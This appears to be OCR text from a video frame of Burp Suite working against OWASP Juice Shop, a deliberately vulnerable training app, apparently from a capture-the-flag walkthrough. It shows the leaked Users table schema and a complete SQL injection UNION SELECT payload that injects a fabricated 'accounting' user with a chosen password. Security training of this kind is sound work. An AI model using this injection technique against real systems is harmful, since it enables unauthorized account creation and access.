 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier JSON Web Tokens
{
"CREATE TABLE `Users` (
`id` INTEGER PRIMARY KEY AUTOINCREMENT,
`username` VARCHAR(255) DEFAULT '',
`email` VARCHAR(255) UNIQUE,
`password` VARCHAR(255),
`role` VARCHAR(255) DEFAULT 'customer',
`deluxeToken` VARCHAR(255) DEFAULT '',
`lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0',
`profileImage` VARCHAR(255) DEFAULT '/assets/public/images/uploads/default.svg',
`totpSecret` VARCHAR(255) DEFAULT '',
`isActive` TINYINT(1) DEFAULT 1,
`createdAt` DATETIME NOT NULL,
`updatedAt` DATETIME NOT NULL,
`deletedAt` DATETIME)"
}
' UNION SELECT * FROM (SELECT 1000 as 'id', '' as 'username', 'acc0unt4nt@juice-sh.op' as 'email', 'asdfasdf' as 'password', 'accounting' as 'role', '' as 'deluxeToken' ,'127.0.0.1' as 'lastLoginIp' , 'default.svg' as 'profileImage', '' as 'totpSecret', 1 a
s 'isActive', '2020-08-30 11:12:13.456 +00:00' as 'createdAt', '2020-08-30 11:12:13.456 +00:00' as 'updatedAt', null as 'deletedAt')--